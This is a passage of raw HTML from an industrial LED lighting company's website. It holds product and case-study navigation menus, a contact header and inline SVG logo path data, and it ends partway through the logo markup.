		<li id="menu-item-37573" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37573"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li id="menu-item-37586" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37586"><a href="https://www.ggled.net/product/hlx/">HLX &#8211; Hazardous Locations</a></li>
	</ul>
</li>
	<li id="menu-item-37606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37606" aria-haspopup="true" aria-expanded="false" ><a href="#">Architectural Lighting</a>
	<ul class="sub-menu">
		<li id="menu-item-37557" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37557"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li id="menu-item-37558" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37558"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li id="menu-item-37559" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37559"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
	</ul>
</li>
	<li id="menu-item-37597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37597" aria-haspopup="true" aria-expanded="false" ><a href="#">Agriculture Lighting</a>
	<ul class="sub-menu">
		<li id="menu-item-37577" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37577"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li id="menu-item-37578" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37578"><a href="https://www.ggled.net/product/fpx/">FPX &#8211; Food Processing</a></li>
		<li id="menu-item-37582" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37582"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li id="menu-item-37737" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37737"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li id="menu-item-37580" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37580"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li id="menu-item-37579" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37579"><a href="https://www.ggled.net/product/fpx-color/">FPX &#8211; Food Processing Color</a></li>
		<li id="menu-item-37581" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37581"><a href="https://www.ggled.net/product/wpx-color/">WPX &#8211; Single Color</a></li>
		<li id="menu-item-37575" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37575"><a href="https://www.ggled.net/product/hlx/">HLX -Hazardous Locations</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/our-work/">Case Studies</a>
<ul class="sub-menu">
	<li id="menu-item-37076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37076"><a href="https://www.ggled.net/our-work/infrastructure-acosta-bridge-2/">Architectural: Acosta Bridge</a></li>
	<li id="menu-item-38841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38841"><a href="https://www.ggled.net/our-work/case-study-flash-wash/">Case Study: Flash Wash</a></li>
	<li id="menu-item-38736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38736"><a href="https://www.ggled.net/our-work/case-study-papa-bear/">Case Study: Papa Bear Car Wash</a></li>
	<li id="menu-item-6638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6638"><a href="https://www.ggled.net/our-work/car-wash-modern-wash/">Case Study: Modern Wash</a></li>
	<li id="menu-item-6637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6637"><a href="https://www.ggled.net/our-work/food-processing-flowers-bakery/">Food Processing: Flowers Bakery</a></li>
	<li id="menu-item-6636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6636"><a href="https://www.ggled.net/our-work/infrastructure-harborwalk/">Infrastructure: Harborwalk</a></li>
	<li id="menu-item-38012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38012"><a href="https://www.ggled.net/our-work/transit-holland-tunnel/">Transit: Holland Tunnel</a></li>
	<li id="menu-item-6634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6634"><a href="https://www.ggled.net/our-work/transit-maintenance-pit/">Transit: Maintenance Pit</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/tech-talk/">Tech Talk</a>
<ul class="sub-menu">
	<li id="menu-item-37136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37136"><a href="https://www.ggled.net/tech-talk/lighting-safety-in-car-washes/">Lighting Safety</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://www.ggled.net/tech-talk/lighting-requirements-for-food-processing/">Lighting Requirements for Food Processing</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://www.ggled.net/tech-talk/luminaires-for-harsh-environments/">Lighting Considerations for Harsh Environments</a></li>
	<li id="menu-item-37449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37449"><a href="https://www.ggled.net/tech-talk/transit-facility-lighting-requirements/">Transit Facility Lighting Requirements</a></li>
</ul>
</li>
<li id="menu-item-38301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38301" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/resources/lighting-layout-request/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.ggled.net/resources/gg-university/">G&#038;G University</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.ggled.net/resources/catalogs/">Catalogs</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://www.ggled.net/resources/lighting-layout-request/">Lighting Layout Request</a></li>
	<li id="menu-item-37387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37387"><a href="https://www.ggled.net/resources/demo-request/">Demo Unit Request</a></li>
</ul>
</li>
<li id="menu-item-38297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38297" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/company/meet-the-g-squad/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.ggled.net/company/about-us/">Our Story</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.ggled.net/company/careers/">Careers</a></li>
	<li id="menu-item-38524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38524"><a href="https://www.ggled.net/company/americanmade/">BAA / BABAA</a></li>
</ul>
</li>
<li id="menu-item-100" class="li-button menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ggled.net/contact/">Contact</a></li>
      </ul>
    
    
  </nav>
</div>

<div class="site-wrap">
<header id="masthead" class="site-header" role="banner">

  <div class="top-bar">

    <div class="wrap">

      <a class="email" href="mailto:info@ggled.net">info@ggled.net</a>

      <a class="phone" href="tel:+18002856780">(800) 285 - 6780</a>

      <a style="display: none;" class="rep-locator distributor-locator" href="https://www.ggled.net/distributors/">Distributors</a>

      <a class="rep-locator" href="https://www.ggled.net/rep-locator/">Rep Locator</a>

    </div><!-- end wrap -->

  </div><!-- end top-bar -->

  <div class="wrap">

    <div class="l-header">
      <div class="l-header-col-1">

        <div class="site-branding">
          <a href="https://www.ggled.net/" rel="home">
            <span class="vh">G&amp;G Industrial Lighting</span>

            <div class="logo-container">

              <svg class="logo-white small" width="117" height="45" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="nonzero"><path d="M0 37.15h1.661v7.55H0zM3.179 37.15h2.258l3.21 5.246h.023V37.15h1.661v7.55H8.155l-3.292-5.373H4.84V44.7H3.179zM13.53 43.164h.865c.36.003.72-.037 1.072-.117.31-.069.603-.201.858-.39.245-.182.44-.422.57-.698.146-.34.217-.71.207-1.08a2.153 2.153 0 00-.207-.967 1.895 1.895 0 00-.562-.683 2.402 2.402 0 00-.827-.39 3.623 3.623 0 00-.994-.133h-.983v4.458zm-1.662-6.014h2.496a7.217 7.217 0 011.72.203c.513.122.997.345 1.423.655.41.31.74.71.967 1.17.252.552.373 1.154.355 1.76a3.568 3.568 0 01-.347 1.618c-.222.453-.54.852-.932 1.17-.401.324-.86.569-1.353.721a5.251 5.251 0 01-1.611.246h-2.73l.012-7.543zM26.325 41.791c.005.421-.064.84-.203 1.237a2.73 2.73 0 01-.6.979 2.792 2.792 0 01-.999.65 4.189 4.189 0 01-2.761 0 2.792 2.792 0 01-.998-.65 2.73 2.73 0 01-.601-.98 3.623 3.623 0 01-.203-1.236v-4.64h1.662v4.574c-.002.222.036.443.113.651a1.502 1.502 0 00.8.858c.193.083.401.124.611.121.21.004.417-.038.609-.12.183-.079.347-.196.48-.344.139-.148.246-.323.316-.515.076-.208.114-.429.113-.651V37.15h1.661v4.641zM31.59 38.995a1.22 1.22 0 00-.55-.39 1.95 1.95 0 00-.655-.12 1.56 1.56 0 00-.39.042c-.127.026-.25.07-.363.133a.78.78 0 00-.277.238.62.62 0 00-.105.362.605.605 0 00.253.523c.2.135.418.24.648.312.257.086.538.168.834.253.295.084.576.206.839.363.26.157.48.372.643.628.186.32.276.687.258 1.057.009.38-.071.756-.234 1.1-.15.304-.368.571-.636.78a2.73 2.73 0 01-.928.46c-.362.1-.736.15-1.111.148a4.056 4.056 0 01-1.346-.195 3.432 3.432 0 01-1.17-.725l1.17-1.303c.169.228.391.41.647.53a1.833 1.833 0 001.213.137c.138-.026.27-.074.39-.144.107-.06.2-.145.27-.246a.608.608 0 00.097-.351.636.636 0 00-.261-.538 2.34 2.34 0 00-.656-.336 20.04 20.04 0 00-.85-.277 3.83 3.83 0 01-.854-.39 2.06 2.06 0 01-.655-.616 1.77 1.77 0 01-.261-1.014c-.023-.717.305-1.4.877-1.833.277-.21.59-.368.924-.464.35-.105.712-.157 1.077-.156.419 0 .835.062 1.236.183.398.122.765.328 1.076.605l-1.15 1.244zM35.443 38.625h-2.157V37.15h5.971v1.475h-2.152V44.7h-1.662zM41.765 40.274h1.455a1.56 1.56 0 00.452-.093.725.725 0 00.472-.734.749.749 0 00-.417-.717 1.342 1.342 0 00-.417-.125 3.69 3.69 0 00-.457-.031h-1.088v1.7zm-1.665-3.12h2.925c.367 0 .733.037 1.092.113.324.071.63.203.905.39.263.177.477.419.62.702.162.345.24.723.226 1.104.015.487-.13.965-.413 1.361a1.872 1.872 0 01-1.217.706l1.919 3.19h-1.993l-1.56-3.018h-.82v2.987H40.12l-.02-7.535zM46.987 37.15h1.661v7.55h-1.661zM53.29 39.346l-.917 2.34h1.837l-.92-2.34zm-.64-2.196h1.377l3.303 7.539h-1.876l-.651-1.599H51.87l-.628 1.599H49.41l3.241-7.539zM58.133 37.15h1.662v6.014h3.08v1.537h-4.742zM66.366 37.15h1.673v6.053h3.1v1.545h-4.773zM72.041 37.154h1.673v7.597h-1.673zM82.118 44.213a6.185 6.185 0 01-1.56.558 7.89 7.89 0 01-1.638.172 4.637 4.637 0 01-1.642-.281 3.732 3.732 0 01-1.298-.8 3.568 3.568 0 01-.854-1.26 4.637 4.637 0 010-3.303c.19-.477.482-.908.854-1.263a3.79 3.79 0 011.298-.78 4.727 4.727 0 011.642-.277 6.166 6.166 0 011.677.218c.502.144.963.403 1.346.757l-1.17 1.287a2.39 2.39 0 00-.78-.535 2.773 2.773 0 00-1.073-.183 2.492 2.492 0 00-.97.183c-.275.113-.523.28-.73.492-.211.224-.373.49-.476.78a2.94 2.94 0 000 1.95c.103.29.265.555.476.78.211.22.466.395.749.51.308.126.638.188.97.184.32.005.638-.037.945-.125.218-.064.43-.149.632-.253V41.79h-1.362v-1.56h2.972l-.008 3.982zM83.585 37.15h1.677v2.836h3.248V37.15h1.674v7.598H88.51v-3.284h-3.248v3.284h-1.677zM93.198 38.632h-2.164V37.15h6.006v1.482H94.87v6.116h-1.673zM97.867 37.154h1.673v7.597h-1.673zM101.065 37.15h2.273l3.23 5.28h.023v-5.28h1.673v7.598h-2.188l-3.319-5.406h-.02v5.406h-1.672zM116.684 44.213a6.104 6.104 0 01-1.56.558c-.54.114-1.09.171-1.642.172a4.68 4.68 0 01-1.642-.281 3.806 3.806 0 01-1.298-.8 3.611 3.611 0 01-.85-1.26 4.583 4.583 0 010-3.303c.19-.476.48-.907.85-1.263a3.869 3.869 0 011.298-.78 4.758 4.758 0 011.642-.277 6.174 6.174 0 011.681.218c.502.144.962.403 1.346.757l-1.17 1.287a2.313 2.313 0 00-.78-.535 2.757 2.757 0 00-1.073-.183 2.504 2.504 0 00-.971.183 2.168 2.168 0 00-1.22 1.291 2.94 2.94 0 000 1.95 2.168 2.168 0 001.22 1.29c.308.126.638.189.971.185.32.005.637-.037.944-.125.218-.064.43-.149.632-.254v-1.232H113.7v-1.56h2.971l.012 3.962zM54.397 32.989a17.343 17.343 0 01-6.552-1.197 15.05 15.05 0 01-5.179-3.3 15.327 15.327 0 01-3.471-5.093 16.871 16.871 0 01-1.24-6.51v-.085a15.815 15.815 0 011.24-6.337 16.801 16.801 0 013.342-5.168 15.44 15.44 0 015.18-3.428A16.739 16.739 0 0154.183.619c2.737 0 5.049.398 6.934 1.193a19.89 19.89 0 015.355 3.32l-4.926 6.064a13.077 13.077 0 00-3.338-2.141 9.8 9.8 0 00-3.982-.78 7.25 7.25 0 00-3.042.643 8.065 8.065 0 00-2.434 1.841 8.455 8.455 0 00-1.634 2.73 9.906 9.906 0 00-.597 3.346v.086a10.273 10.273 0 00.597 3.479 8.104 8.104 0 001.712 2.73 8.245 8.245 0 002.613 1.806 8.085 8.085 0 003.3.643c1.968 0 3.594-.429 4.878-1.287v-3.806h-5.951V14.19H67.54v14.001a23.299 23.299 0 01-5.694 3.428 19.5 19.5 0 01-7.449 1.369"/><path d="M76.05 16.114c1.786-.811 2.68-1.883 2.68-3.214v-.07a2.028 2.028 0 00-.539-1.502 1.821 1.821 0 00-1.408-.569 1.794 1.794 0 00-1.462.644 2.34 2.34 0 00-.574 1.677v.07c0 .493.11.98.32 1.427.271.546.6 1.062.983 1.537m-.675 11.345a4.352 4.352 0 001.498-.285c.261-.12.51-.238.749-.359a3.9 3.9 0 00.694-.456l-4.103-4.36a4.185 4.185 0 00-1.392 1.318c-.272.454-.42.972-.43 1.502v.07a2.34 2.34 0 00.824 1.86 3.315 3.315 0 002.14.714m6.545 2.671a13.104 13.104 0 01-3.463 1.962c-1.29.47-2.656.7-4.029.679a12.48 12.48 0 01-3.568-.5 8.479 8.479 0 01-2.855-1.462 7.176 7.176 0 01-1.892-2.34 7.02 7.02 0 01-.678-3.175v-.074c0-3.278 1.7-5.704 5.1-7.277-.27-.406-.514-.83-.728-1.268a12.02 12.02 0 01-.535-1.24 8.436 8.436 0 01-.39-2.465v-.07a6.93 6.93 0 01.535-2.71 6.825 6.825 0 011.56-2.25 8.19 8.19 0 012.5-1.533 9.11 9.11 0 013.318-.57 8.58 8.58 0 013.12.534c.449.155.88.357 1.284.605a8.58 8.58 0 011.068.78A6.673 6.673 0 0183.75 9.9c.333.828.5 1.713.491 2.605v.11a5.951 5.951 0 01-1.357 4.032 10.003 10.003 0 01-3.569 2.71l2.82 2.82c.191-.308.39-.632.605-.963.214-.332.417-.667.608-.998a17.7 17.7 0 00.57-1.053c.179-.367.39-.734.573-1.089l4.602 2.34c-.26.5-.52.987-.78 1.463-.262.476-.527.94-.78 1.388-.254.449-.57.936-.855 1.377-.284.44-.569.862-.858 1.264l3.355 3.463-4.708 3.51-2.566-2.746z"/><path d="M102.75 32.989a17.343 17.343 0 01-6.553-1.197 15.05 15.05 0 01-5.179-3.3 15.315 15.315 0 01-3.467-5.093 16.801 16.801 0 01-1.244-6.51v-.085a15.748 15.748 0 011.244-6.337 16.72 16.72 0 013.338-5.168 15.456 15.456 0 015.184-3.428 16.72 16.72 0 016.462-1.252c2.74 0 5.053.398 6.938 1.193a19.867 19.867 0 015.35 3.32l-4.921 6.064a13.092 13.092 0 00-3.342-2.141 9.789 9.789 0 00-3.982-.78 7.234 7.234 0 00-3.038.643 8.018 8.018 0 00-2.43 1.841 8.455 8.455 0 00-1.638 2.73 9.816 9.816 0 00-.6 3.346v.086c-.004 1.186.199 2.363.6 3.479a8.046 8.046 0 001.712 2.73 8.19 8.19 0 002.613 1.806 8.054 8.054 0 003.296.643c1.968 0 3.595-.429 4.882-1.287v-3.806h-5.951V14.19h13.872v14.001a23.4 23.4 0 01-5.698 3.428c-2.369.94-4.9 1.405-7.449 1.369"/></g></svg>

              <svg class="logo-color small" width="117" height="45" xmlns="http://www.w3.org/2000/svg"><g fill-rule="nonzero" fill="none"><path fill="#0580BA" d="M0 36.921h1.661v7.55H0zM3.179 36.921h2.258l3.21 5.246h.023V36.92h1.661v7.55H8.155l-3.292-5.373H4.84v5.374H3.179zM13.53 42.935h.865c.36.003.72-.037 1.072-.117.31-.069.603-.202.858-.39.245-.182.44-.422.57-.698.146-.34.217-.71.207-1.08a2.153 2.153 0 00-.207-.968 1.895 1.895 0 00-.562-.682 2.402 2.402 0 00-.827-.39 3.623 3.623 0 00-.994-.133h-.983v4.458zm-1.662-6.014h2.496a7.217 7.217 0 011.72.203c.513.122.997.345 1.423.655.41.31.74.71.967 1.17.252.552.373 1.153.355 1.76a3.568 3.568 0 01-.347 1.618c-.222.453-.54.852-.932 1.17-.401.324-.86.569-1.353.721a5.251 5.251 0 01-1.611.246h-2.73l.012-7.543zM26.325 41.562c.005.421-.064.84-.203 1.237a2.73 2.73 0 01-.6.979 2.792 2.792 0 01-.999.65 4.189 4.189 0 01-2.761 0 2.792 2.792 0 01-.998-.65 2.73 2.73 0 01-.601-.98 3.623 3.623 0 01-.203-1.236v-4.64h1.662v4.574c-.002.222.036.443.113.651a1.502 1.502 0 00.8.858c.193.083.401.124.611.121.21.004.417-.038.609-.12.183-.079.347-.196.48-.344.139-.148.246-.323.316-.515.076-.208.114-.429.113-.651v-4.575h1.661v4.641zM31.59 38.766a1.22 1.22 0 00-.55-.39 1.95 1.95 0 00-.655-.12 1.56 1.56 0 00-.39.042c-.127.026-.25.07-.363.133a.78.78 0 00-.277.238.62.62 0 00-.105.362.605.605 0 00.253.523c.2.135.418.24.648.312.257.086.538.167.834.253.295.084.576.206.839.363.26.157.48.372.643.628.186.32.276.687.258 1.057.009.38-.071.756-.234 1.1-.15.304-.368.571-.636.78a2.73 2.73 0 01-.928.46c-.362.1-.736.15-1.111.148a4.056 4.056 0 01-1.346-.195 3.432 3.432 0 01-1.17-.725l1.17-1.303c.169.228.391.41.647.53a1.833 1.833 0 001.213.136c.138-.025.27-.073.39-.143.107-.06.2-.145.27-.246a.608.608 0 00.097-.351.636.636 0 00-.261-.538 2.34 2.34 0 00-.656-.336 20.04 20.04 0 00-.85-.277 3.83 3.83 0 01-.854-.39 2.06 2.06 0 01-.655-.616 1.77 1.77 0 01-.261-1.014c-.023-.717.305-1.4.877-1.833.277-.21.59-.368.924-.464.35-.105.712-.157 1.077-.156.419 0 .835.061 1.236.183.398.122.765.328 1.076.605l-1.15 1.244zM35.443 38.395h-2.157v-1.474h5.971v1.474h-2.152v6.077h-1.662zM41.765 40.045h1.455a1.56 1.56 0 00.452-.093.725.725 0 00.472-.734.749.749 0 00-.417-.717 1.342 1.342 0 00-.417-.125 3.69 3.69 0 00-.457-.031h-1.088v1.7zm-1.665-3.12h2.925c.367 0 .733.037 1.092.113.324.07.63.203.905.39.263.177.477.419.62.702.162.345.24.723.226 1.104.015.487-.13.965-.413 1.361a1.872 1.872 0 01-1.217.706l1.919 3.19h-1.993l-1.56-3.018h-.82v2.987H40.12l-.02-7.535zM46.987 36.921h1.661v7.55h-1.661zM53.29 39.117l-.917 2.34h1.837l-.92-2.34zm-.64-2.196h1.377l3.303 7.539h-1.876l-.651-1.599H51.87l-.628 1.599H49.41l3.241-7.539zM58.133 36.921h1.662v6.014h3.08v1.537h-4.742z"/><path fill="#000" d="M66.366 36.921h1.673v6.053h3.1v1.545h-4.773zM72.041 36.925h1.673v7.597h-1.673zM82.118 43.984a6.185 6.185 0 01-1.56.558 7.89 7.89 0 01-1.638.172 4.637 4.637 0 01-1.642-.281 3.732 3.732 0 01-1.298-.8 3.568 3.568 0 01-.854-1.26 4.637 4.637 0 010-3.303c.19-.477.482-.908.854-1.263a3.79 3.79 0 011.298-.78 4.727 4.727 0 011.642-.277 6.166 6.166 0 011.677.218c.502.144.963.403 1.346.757l-1.17 1.287a2.39 2.39 0 00-.78-.535 2.773 2.773 0 00-1.073-.183 2.492 2.492 0 00-.97.183c-.275.113-.523.28-.73.492-.211.224-.373.49-.476.78a2.94 2.94 0 000 1.95c.103.29.265.555.476.78.211.22.466.395.749.51.308.126.638.188.97.184.32.005.638-.037.945-.125.218-.064.43-.149.632-.253v-1.233h-1.362v-1.56h2.972l-.008 3.982zM83.585 36.921h1.677v2.836h3.248V36.92h1.674v7.598H88.51v-3.284h-3.248v3.284h-1.677zM93.198 38.403h-2.164v-1.482h6.006v1.482H94.87v6.116h-1.673zM97.867 36.925h1.673v7.597h-1.673zM101.065 36.921h2.273l3.23 5.28h.023v-5.28h1.673v7.598h-2.188l-3.319-5.406h-.02v5.406h-1.672zM116.684 43.984a6.104 6.104 0 01-1.56.558c-.54.114-1.09.171-1.642.172a4.68 4.68 0 01-1.642-.281 3.806 3.806 0 01-1.298-.8 3.611 3.611 0 01-.85-1.26 4.583 4.583 0 010-3.303c.19-.476.48-.907.85-1.263a3.869 3.869 0 011.298-.78 4.758 4.758 0 011.642-.277 6.174 6.174 0 011.681.218c.502.144.962.403 1.346.757l-1.17 1.287a2.313 2.313 0 00-.78-.535 2.757 2.757 0 00-1.073-.183 2.504 2.504 0 00-.971.183 2.168 2.168 0 00-1.22 1.291 2.94 2.94 0 000 1.95 2.168 2.168 0 001.22 1.29c.308.126.638.189.971.185.32.005.637-.037.944-.125.218-.064.43-.149.632-.254v-1.232H113.7v-1.56h2.971l.012 3.962z"/><path d="M54.397 32.76a17.343 17.343 0 01-6.552-1.197 15.05 15.05 0 01-5.179-3.3 15.327 15.327 0 01-3.471-5.093 16.871 16.871 0 01-1.24-6.51v-.085a15.815 15.815 0 011.24-6.337 16.801 16.801 0 013.342-5.168 15.44 15.44 0 015.18-3.428A16.739 16.739 0 0154.183.39c2.737 0 5.049.398 6.934 1.193a19.89 19.89 0 015.355 3.32l-4.926 6.064a13.077 13.077 0 00-3.338-2.141 9.8 9.8 0 00-3.982-.78 7.25 7.25 0 00-3.042.643 8.065 8.065 0 00-2.434 1.841 8.455 8.455 0 00-1.634 2.73 9.906 9.906 0 00-.597 3.346v.086a10.273 10.273 0 00.597 3.479 8.104 8.104 0 001.712 2.73 8.245 8.245 0 002.613 1.805 8.085 8.085 0 003.3.644c1.968 0 3.594-.429 4.878-1.287v-3.806h-5.951v-6.295H67.54v14.001a23.299 23.299 0 01-5.694 3.428 19.5 19.5 0 01-7.449 1.369" fill="#231F20"/><path d="M76.05 15.885c1.786-.812 2.68-1.883 2.68-3.214v-.07a2.028 2.028 0 00-.539-1.502 1.821 1.821 0 00-1.408-.569 1.794 1.794 0 00-1.462.644 2.34 2.34 0 00-.574 1.677v.07c0 .493.11.98.32 1.427.271.546.6 1.062.983 1.537m-.675 11.345a4.352 4.352 0 001.498-.285c.261-.12.51-.238.749-.359a3.9 3.9 0 00.694-.456l-4.103-4.36a4.185 4.185 0 00-1.392 1.318c-.272.454-.42.972-.43 1.502v.07a2.34 2.34 0 00.824 1.86 3.315 3.315 0 002.14.714m6.545 2.671a13.104 13.104 0 01-3.463 1.962c-1.29.47-2.656.7-4.029.678a12.48 12.48 0 01-3.568-.499 8.479 8.479 0 01-2.855-1.462 7.176 7.176 0 01-1.892-2.34 7.02 7.02 0 01-.678-3.175v-.074c0-3.279 1.7-5.704 5.1-7.277-.27-.406-.514-.83-.728-1.268a12.02 12.02 0 01-.535-1.24 8.436 8.436 0 01-.39-2.465v-.07a6.93 6.93 0 01.535-2.71 6.825 6.825 0 011.56-2.25 8.19 8.19 0 012.5-1.534 9.11 9.11 0 013.318-.569 8.58 8.58 0 013.12.534c.449.155.88.357 1.284.605a8.58 8.58 0 011.068.78 6.673 6.673 0 011.502 2.141c.333.828.5 1.713.491 2.605v.11a5.951 5.951 0 01-1.357 4.032 10.003 10.003 0 01-3.569 2.71l2.82 2.82c.191-.308.39-.632.605-.963.214-.332.417-.667.608-.998a17.7 17.7 0 00.57-1.053c.179-.367.39-.734.573-1.089l4.602 2.34c-.26.5-.52.987-.78 1.463-.262.476-.527.94-.78 1.388-.254.449-.57.936-.855 1.377-.284.44-.569.862-.858 1.264l3.355 3.463-4.708 3.51-2.566-2.746z" fill="#231F20"/><path d="M102.75 32.76a17.343 17.343 0 01-6.553-1.197 15.05 15.05 0 01-5.179-3.3 15.315 15.315 0 01-3.467-5.093 16.801 16.801 0 01-1.244-6.51v-.085a15.748 15.748 0 011.244-6.337A16.72 16.72 0 0190.89 5.07a15.456 15.456 0 015.184-3.428A16.72 16.72 0 01102.535.39c2.74 0 5.053.398 6.938 1.193a19.867 19.867 0 015.35 3.32l-4.921 6.064a13.092 13.092 0 00-3.342-2.141 9.789 9.789 0 00-3.982-.78 7.234 7.234 0 00-3.038.643 8.018 8.018 0 00-2.43 1.841 8.455 8.455 0 00-1.638 2.73 9.816 9.816 0 00-.6 3.346v.086c-.004 1.186.199 2.363.6 3.479a8.046 8.046 0 001.712 2.73 8.19 8.19 0 002.613 1.805 8.054 8.054 0 003.296.644c1.968 0 3.595-.429 4.882-1.287v-3.806h-5.951v-6.295h13.872v14.001a23.4 23.4 0 01-5.698 3.428c-2.369.94-4.9 1.405-7.449 1.369" fill="#231F20"/></g></svg>

              <svg class="logo-white large" width="189" height="72" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="nonzero"><path d="M0 59.012h2.684v12.197H0zM5.135 59.012h3.647l5.185 8.474h.038v-8.474h2.684V71.21h-3.516l-5.317-8.681h-.038v8.68H5.135zM21.855 68.727h1.398a7.56 7.56 0 001.733-.19 3.68 3.68 0 001.386-.63c.395-.294.71-.681.92-1.127.236-.55.35-1.146.333-1.745a3.478 3.478 0 00-.333-1.563 3.062 3.062 0 00-.908-1.102 3.88 3.88 0 00-1.335-.63 5.853 5.853 0 00-1.607-.214h-1.587v7.2zm-2.684-9.715h4.032c.936-.003 1.869.107 2.778.328.83.197 1.61.556 2.3 1.058.66.5 1.195 1.147 1.562 1.89a6.4 6.4 0 01.573 2.841 5.765 5.765 0 01-.56 2.615 5.607 5.607 0 01-1.506 1.89c-.648.524-1.39.92-2.186 1.165-.841.267-1.72.401-2.602.397h-4.41l.019-12.184zM42.525 66.51a5.853 5.853 0 01-.328 1.996 4.41 4.41 0 01-.97 1.582 4.51 4.51 0 01-1.613 1.052 6.766 6.766 0 01-4.46 0 4.51 4.51 0 01-1.613-1.052 4.41 4.41 0 01-.97-1.582 5.853 5.853 0 01-.328-1.997v-7.497h2.684v7.39c-.002.359.06.715.183 1.052.112.309.286.592.51.832.218.239.484.428.781.554.313.133.65.2.99.195.337.006.672-.06.982-.195.296-.126.56-.315.775-.554.225-.24.398-.523.51-.832.124-.337.186-.693.183-1.052v-7.39h2.684v7.497zM51.03 61.992a1.972 1.972 0 00-.888-.63 3.15 3.15 0 00-1.059-.195 2.52 2.52 0 00-.63.069 2.104 2.104 0 00-.586.214 1.26 1.26 0 00-.447.384 1.002 1.002 0 00-.17.586.977.977 0 00.41.845c.321.218.674.388 1.045.504.416.138.87.27 1.349.41.475.135.93.332 1.354.585.42.254.775.6 1.04 1.014a3.1 3.1 0 01.415 1.708 3.925 3.925 0 01-.378 1.776 3.629 3.629 0 01-1.027 1.26 4.41 4.41 0 01-1.499.744 6.678 6.678 0 01-1.796.239 6.552 6.552 0 01-2.173-.315 5.544 5.544 0 01-1.89-1.172l1.89-2.104c.273.368.632.662 1.046.857a2.961 2.961 0 001.96.22c.22-.041.434-.12.63-.233.172-.098.32-.233.434-.397a.983.983 0 00.157-.567 1.027 1.027 0 00-.422-.87 3.78 3.78 0 00-1.058-.54 32.371 32.371 0 00-1.374-.448 6.187 6.187 0 01-1.38-.63 3.326 3.326 0 01-1.058-.996 2.86 2.86 0 01-.422-1.638 3.572 3.572 0 011.418-2.96c.446-.342.953-.596 1.493-.75a5.955 5.955 0 011.739-.252c.676 0 1.35.099 1.997.296.643.196 1.236.53 1.739.976l-1.859 2.01zM57.254 61.394h-3.483v-2.382h9.645v2.382h-3.478v9.815h-2.684zM67.467 64.058h2.35a2.52 2.52 0 00.73-.15c.49-.182.8-.665.763-1.185a1.21 1.21 0 00-.674-1.16 2.167 2.167 0 00-.674-.201 5.96 5.96 0 00-.738-.05h-1.757v2.746zm-2.69-5.04h4.725a8.418 8.418 0 011.764.183c.523.114 1.019.328 1.461.63.426.285.771.676 1.002 1.134.262.557.387 1.168.365 1.783a3.591 3.591 0 01-.667 2.199 3.024 3.024 0 01-1.966 1.14l3.1 5.153h-3.22l-2.52-4.876h-1.323v4.826h-2.69l-.031-12.172zM75.902 59.012h2.684v12.197h-2.684zM86.083 62.559l-1.48 3.78h2.967l-1.487-3.78zm-1.033-3.547h2.224L92.61 71.19h-3.03l-1.052-2.583H83.79l-1.014 